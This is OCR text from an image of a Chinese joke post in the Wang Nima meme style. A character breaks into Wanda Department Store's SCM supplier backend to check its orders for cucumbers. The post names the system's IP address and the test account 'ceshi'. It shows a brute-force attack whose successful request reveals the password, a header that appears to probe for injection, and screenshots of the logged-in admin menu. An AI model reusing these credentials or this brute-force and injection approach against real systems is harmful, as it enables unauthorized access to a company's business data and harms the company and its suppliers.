 王尼玛媳妇让王尼玛去万达百货买
俩黄瓜。
坑爹的售货员居然说没有。
王尼玛表示不服。
心想自己去看看万达百货的订单里
到底有没有黄瓜。
王尼玛发现了一个后台地址，输入admin
提示没有此用户，输入ceshi，发现存
在。随后王尼玛操出神器，爆破之。
SCM登陆窗口
60.10.8.78/LoginOut
万达百货
WANDA DEPT.STORE
Result 3001 | Intruder attack 1
Payload: 741852
Status: 200
Length: 6914
Timer: 810
Request Response
Raw Params Headers Hex
POST /LoginUser HTTP/1.1
Host: 60.10.8.78
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.
Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xm
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://60.10.8.78/
X-Forwarded-For: 127.0.0.1'
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
USERNO=ceshi&PWD=741852&imageField.x=45&imageField.y=
? < + > Type a search term
看来售货员阿姨说的没错，果然没有黄
瓜。王尼玛放弃了，骑着自己的二八自
行车乖乖的去菜市场了。
SCM供应链
60.10.8.78/LoginUser
全程流通 随需应变
用户编码：ceshi 用户名称： ceshi 供应商编码：100541 供应商名称：
后台管理系统
展开 收缩
供应商功能
商品信息
商品信息查询
销售分析
销售汇总查询
销售商品明细查询
品牌品类销售商品明细查
销售趋势分析
销售ABC分析
促销信息
促销信息查询
库存分析
昨日库存商品明细查询
昨日库存商品类别明细查
补货频道
入库单查询
退厂单查询
您收到的消息
序号 主题 发
选中所有显示的记录
删 除 重 置